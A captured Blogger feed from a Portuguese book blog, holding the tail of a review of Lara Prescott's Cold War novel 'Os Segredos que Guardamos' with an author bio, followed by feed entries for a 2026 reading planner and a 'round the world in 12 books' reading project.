Olga Ivinskaia, tudo isso enquanto mostra a vulnerabilidade e a força feminina em um contexto de Guerra Fria e censura, com uma escrita cativante que prende o leitor.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EO livro mostra como a literatura pode ser uma arma contra a opressão, com a missão de levar \"Doutor Jivago\" (proibido na URSS) aos soviéticos para despertar o pensamento crítico.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA história é repleta de intriga, tensão e os perigos da Guerra Fria, com uma missão secreta que envolve a CIA.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003ED\u003C\/span\u003E\u003Cspan\u003Eestaca mulheres em posições de poder e influência (espiãs, secretárias), mostrando suas vidas, traumas e coragem em um mundo dominado por homens e regimes autoritários.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA paixão proibida entre Boris Pasternak e Olga Ivinskaia (inspiração para a heroína Lara) é um ponto central, mostrando como o amor sobrevive às adversidades.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EA autora constrói uma trama envolvente com momentos de angústia, romance e ação, com personagens inesquecíveis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirado em uma história real, o livro traz à tona um capítulo pouco conhecido da Guerra Fria e da história literária, segundo Kirkus Reviews e The Wall Street Journal.\u0026nbsp;Apesar da espionagem, a história de amor entre os personagens centrais é um dos pontos altos, segundo The New York Times.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EO livro é voltado para quem ama\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eficção histórica, romance e espionagem. Para q\u003C\/span\u003E\u003Cspan\u003Euem se interessa pelo poder da literatura e por histórias de mulheres fortes, além de serem i\u003C\/span\u003E\u003Cspan\u003Enteressados em eventos da Guerra Fria e a censura na literatura.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E_______________________________\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAUTORA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakFYwVpt5_dbHElot9w3hp30tZpexji0RNtcKA3u7SNeKHFARtpGA38E6o72usArk0d8QG3gDeRz5oOm6-3_V-54x6himrSYTpMD2XfY3qp4Y-hpjq5FgChldoPMfJLbD6ia_PW1J3EbDaVMlC4LHya-by-9MifZmbVHZTKefYA3-srzKj1EkBNAxvLl0\/s337\/Lara%20Prescott.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjakFYwVpt5_dbHElot9w3hp30tZpexji0RNtcKA3u7SNeKHFARtpGA38E6o72usArk0d8QG3gDeRz5oOm6-3_V-54x6himrSYTpMD2XfY3qp4Y-hpjq5FgChldoPMfJLbD6ia_PW1J3EbDaVMlC4LHya-by-9MifZmbVHZTKefYA3-srzKj1EkBNAxvLl0\/s320\/Lara%20Prescott.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ELara Prescott\u003C\/b\u003E é uma autora americana de ficção. Seu romance de estreia, The Secrets We Kept , foi um best-seller do New York Times. Foi traduzido para mais de 30 idiomas e está sendo adaptado para a televisão. Prescott nasceu e cresceu em Greensburg, Pensilvânia . Ela se formou na Greensburg Central Catholic High School em 2000 e frequentou a American University em Washington, DC, onde estudou ciência política. Ela obteve um mestrado em Belas Artes (MFA) no Michener Center for Writers da Universidade do Texas em Austin. Antes de se tornar escritora, Prescott trabalhou como consultora de comunicação digital e escritora fantasma para políticos progressistas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\"\u003E\u003Cimg border=\"0\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/202875183872934079\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/os-segredos-que-guardamos-autora-lara.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/202875183872934079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/202875183872934079"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/os-segredos-que-guardamos-autora-lara.html","title":"OS SEGREDOS QUE GUARDAMOS - AUTORA : LARA PRESCOTT [RESENHA]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHJWYoNEZDBc7CZoJn7qHfW5IEOh7g4qHNeanP8CW2VicSuJLG6q-9xQFcjX2B-5OJLHYWOH4RVg69jmghnl3qJIG873TVTzUyAybO3h9TvG72FdJehjhl9wusEQuaASPefYXbnhL0JxB6-IxhcTf1OafkhHanL9E-i2WKo0PeXl7RVTl0NKovKfMJf-oi\/s72-c\/os%20segredos%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogaventuraliteraria.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009820439964267442_1768586238575&_=1768586238576
body_size: 15028
content:
// API callback
jQuery111009820439964267442_1768586238575({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617"},"updated":{"$t":"2026-01-16T03:45:50.513-08:00"},"category":[{"term":"RESENHA"},{"term":"PARCERIA"},{"term":"ILLUMINARE"},{"term":"DARKSIDEBOOKS"},{"term":"DIVULGAÇÃO"},{"term":"PROJETOS"},{"term":"DICAS"},{"term":"PUBLICAÇÃO"},{"term":"BIOGRAFIA"},{"term":"CURIOSIDADES"},{"term":"FILMES"},{"term":"SCORTECCI"},{"term":"ENTREVISTAS"},{"term":"SÉRIES"},{"term":"LANÇAMENTO"},{"term":"LITERATURA"},{"term":"REVISTA"},{"term":"AGATHA CHRISTIE"},{"term":"CINEMA"},{"term":"EVENTOS"},{"term":"ROCCO"},{"term":"STEPHEN KING"},{"term":"ESPECIAL"},{"term":"UNBOXING"},{"term":"BOOKTOUR"},{"term":"SELOJOVEM"},{"term":"ANTOLOGIAS"},{"term":"CIA DAS LETRAS"},{"term":"COLEÇÕES"},{"term":"EBOOK"},{"term":"ESCRITORES"},{"term":"LEITURA"},{"term":"THEBOOKS"},{"term":"UNIVERSO DOS LIVROS"},{"term":"VESTIBULAR"},{"term":"BERTRAND BRASIL"},{"term":"CHIADO"},{"term":"CONTOS"},{"term":"EDITORAS"},{"term":"ESCRITA"},{"term":"FUNDAMENTO"},{"term":"INDEPENDENTE"},{"term":"INTRINSECA"},{"term":"JANGADA"},{"term":"LUVA"},{"term":"PARATEXTO"},{"term":"PROMOÇÃO"},{"term":"RECORD"},{"term":"SKOOB"},{"term":"VIDEOS"},{"term":"AVENIDA"},{"term":"BERTRAND"},{"term":"BIENAL"},{"term":"COLORIR"},{"term":"ESCRITORAS"},{"term":"ESPIONAGEM"},{"term":"ESSÊNCIA"},{"term":"HALOOWEEN"},{"term":"HARPER COLLINS"},{"term":"INFANTIL"},{"term":"JANE AUSTEN"},{"term":"LANDMARK"},{"term":"LEYA"},{"term":"LIVROS"},{"term":"MARATONA"},{"term":"NOVO SÉCULO"},{"term":"OFICINAS"},{"term":"OUTLANDER"},{"term":"PLANNER"},{"term":"POESIAS"},{"term":"PORTUGAL"},{"term":"REVIEW"},{"term":"ROMANCE"},{"term":"SUMA"},{"term":"TAGS"},{"term":"TERROR"},{"term":"TORDESILHAS"},{"term":"WISH"},{"term":"YOUTUBE"},{"term":"ABRIL"},{"term":"ALICANTO"},{"term":"AMAZON"},{"term":"ANDROSS"},{"term":"APLICATIVOS"},{"term":"ARWEN"},{"term":"AUTORES"},{"term":"BESTSELLER"},{"term":"BOOKTUBERS"},{"term":"CHARME"},{"term":"CLÁSSICOS"},{"term":"COLEÇÃO"},{"term":"CONTRAPONTO"},{"term":"CRÔNICAS"},{"term":"DESAFIO"},{"term":"DIDÁTICO"},{"term":"DRACO"},{"term":"EDIOURO"},{"term":"EDITORA"},{"term":"ELLA"},{"term":"ESPÍRITA"},{"term":"FRANÇA"},{"term":"GLOBOLIVROS"},{"term":"HISTÓRIA"},{"term":"INSTAGRAM"},{"term":"JOGOS"},{"term":"JOSÉ OLYMPIO"},{"term":"KBR"},{"term":"L\u0026PM"},{"term":"MADRAS"},{"term":"MARCADORES"},{"term":"METAS"},{"term":"MORROBRANCO"},{"term":"NACIONAL"},{"term":"NATAL"},{"term":"NETFLIX"},{"term":"NOVA FRONTEIRA"},{"term":"NOVELAS"},{"term":"NOVO CONCEITO"},{"term":"OASYS"},{"term":"OLIMPO"},{"term":"PANINI"},{"term":"PARALELA"},{"term":"PATUÁ"},{"term":"PEDRAZUL"},{"term":"PLANETA"},{"term":"POEMAS"},{"term":"PRESENTES"},{"term":"ROMANCES"},{"term":"SCHOBA"},{"term":"SEGUINTE"},{"term":"SEXTANTE"},{"term":"SINNA"},{"term":"SORTEIOS"},{"term":"THE"},{"term":"TURQUIA"},{"term":"WATTPAD"}],"title":{"type":"text","$t":"AVENTURA LITERÁRIA"},"subtitle":{"type":"html","$t":"aventuraliteraria@hotmail.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"380"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-872698961277491694"},"published":{"$t":"2026-01-06T12:38:00.000-08:00"},"updated":{"$t":"2026-01-06T12:38:18.532-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PLANNER"}],"title":{"type":"text","$t":"PLANNER LITERÁRIO 2026 GRÁTIS E EDITÁVEL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/yUCWnDm3wMU\" width=\"500\" youtube-src-id=\"yUCWnDm3wMU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/872698961277491694\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/planner-literario-2026-gratis-e-editavel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/872698961277491694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/872698961277491694"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/planner-literario-2026-gratis-e-editavel.html","title":"PLANNER LITERÁRIO 2026 GRÁTIS E EDITÁVEL"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yUCWnDm3wMU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4939671757465129594"},"published":{"$t":"2026-01-05T05:53:00.000-08:00"},"updated":{"$t":"2026-01-05T05:53:29.081-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PROJETOS"}],"title":{"type":"text","$t":"PROJETO LITERÁRIO 2026 - UMA VOLTA AO MUNDO EM 12 LIVROS"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/90MaU_gR_j0\" width=\"500\" youtube-src-id=\"90MaU_gR_j0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOlá !!! Sejam bem-vindos !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EIniciamos o ano de 2026 com a proposta de continuarmos com o um\u0026nbsp;\u003Cb\u003EProjeto Literário\u003C\/b\u003E\u0026nbsp;para o Blog e com uma proposta bem legal. O que acha de continuarmos dando \"\u003Cb\u003EUma volta ao mundo em 12 livros\u003C\/b\u003E\", ou melhor, em 12 meses? A ideia é escolheremos 12 países e 12 livros de diferentes autores para tentarmos conhecer mais sobre outras culturas, outras formas de escrever e contar histórias.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilh8dCSex2OSeDwocG4N3ICFhAtKTdog03MF5jBWwltz3BkNTqu6i9_SMfZZIR5LyXW__xJimP5_v8NXUP1R6b0qS8t6-iIa_xCILn42AVkXVj8UXPrnfUfECdP9Pb5KNKwdDd23jk90f1\/s1600\/Uma+volta+ao+mundo+em+12+livros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilh8dCSex2OSeDwocG4N3ICFhAtKTdog03MF5jBWwltz3BkNTqu6i9_SMfZZIR5LyXW__xJimP5_v8NXUP1R6b0qS8t6-iIa_xCILn42AVkXVj8UXPrnfUfECdP9Pb5KNKwdDd23jk90f1\/s1600\/Uma+volta+ao+mundo+em+12+livros.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT2WSchyzkp_d57JHzot1iSA5ipKU6Kn732zuS2Q7HDX_-bcVSjfZiSN9iQJhcjHT7gG8P-wsmIatnvSUgapCswqRyf6ntynk1tCNIqqwVyKyUDcRCfYJkvNoSI-CxBja5RyUjL79EdPKO\/s1600\/globo+123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"203\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT2WSchyzkp_d57JHzot1iSA5ipKU6Kn732zuS2Q7HDX_-bcVSjfZiSN9iQJhcjHT7gG8P-wsmIatnvSUgapCswqRyf6ntynk1tCNIqqwVyKyUDcRCfYJkvNoSI-CxBja5RyUjL79EdPKO\/s200\/globo+123.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EDesde 2021 que esse projeto já existe no blog e canal e agora estou retomando. Procurei adaptar o projeto com autores de diversos gêneros para podermos alargar nossos horizontes literários. O objetivo é tentarmos sair da nossa zona de conforto e nos aventurarmos por outros horizontes, conhecermos outras formas de interpretarmos o mundo e a realidade ao nosso redor. No video estarei dando mais detalhes, confiram:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPRIMEIRO VIDEO DO PROJETO DE 2021\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/6FHNOwcThls\" width=\"550\" youtube-src-id=\"6FHNOwcThls\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqMYdu-DaM_jLEh9OkWuXXMPN6xyx9qE9jLQC20Sqt-4vA04CYSCLJWIfgjrBYz8hojsmYA-uktEL8uwbX5Rf1SkPLqCniEHFv_6L-53-fkiQwqFXuWnH8n2zHALhA-CBPtI_wv-cPX1K_\/s1600\/volta-ao-mundo-livros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqMYdu-DaM_jLEh9OkWuXXMPN6xyx9qE9jLQC20Sqt-4vA04CYSCLJWIfgjrBYz8hojsmYA-uktEL8uwbX5Rf1SkPLqCniEHFv_6L-53-fkiQwqFXuWnH8n2zHALhA-CBPtI_wv-cPX1K_\/s1600\/volta-ao-mundo-livros.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EAQUI, NOSSO ROTEIRO...\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EOs primeiros livros lidos:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJaneiro\u003C\/b\u003E\u0026nbsp;(Venezuela)................................... Doña Barbara - Rômulo Galegos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EFevereiro\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E(Chile)....................................... A ilha sob o mar - Isabel Allende\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003EMarço\u0026nbsp;\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E(Espanha)....................................... A catedral do mar - Ildefonso Facondes\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAbril\u003C\/b\u003E\u0026nbsp;(Bósnia e Herzegovina)................... O diário de Zlata -\u0026nbsp;Zlata 